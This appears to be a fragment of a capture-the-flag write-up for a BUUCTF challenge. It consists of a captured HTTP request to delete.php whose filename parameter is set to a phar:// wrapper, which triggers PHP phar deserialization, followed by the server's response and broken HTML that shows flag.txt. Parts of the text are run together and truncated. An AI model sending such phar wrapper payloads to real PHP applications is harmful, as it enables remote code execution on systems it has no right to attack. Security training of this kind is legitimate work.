 POST /delete.php HTTP/1.1
Host: 6430fc44-307c-40a8-b658-2d3866120dac.node3.buuoj.cn
Content-Length: 24
Accept: */*
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/87.0.4280.88 Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Origin: http://6430fc44-307c-40a8-b658-2d3866120dac.node3.buuoj.cn
Referer: http://6430fc44-307c-40a8-b658-2d3866120dac.node3.buuoj.cn/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: UM_distinctid=17640444d4b176-0155d93424bad7-c791039-149c48-17640444d4c3d1; PHPSESSID=
00aa91a9a9cac8c5209c0bcc2e282182
Connection: close
filename=phar://phar.gif
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Sat, 12 Dec 2020 03:49:24 GMT
4 Content-Type: application/json
5 Content-Length: 456
6 Connection: close
7 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
8 Expires: Thu, 19 Nov 1981 08:52:00 GMT
9 Pragma: no-cache
10 X-Powered-By: PHP/5.6.40
11
12 {
"success":false,
"error":"File not exist"
}<divid="container"class="container"><divclass="table-responsive"><tableid="table"class="table table-b
493e8d12-b61f-4be5-9721-2db61f76c774
}
13 </td><tdclass="text-center"filename="flag.txt"><ahref="#"class="download">下载</a>/<ahref="#"class="de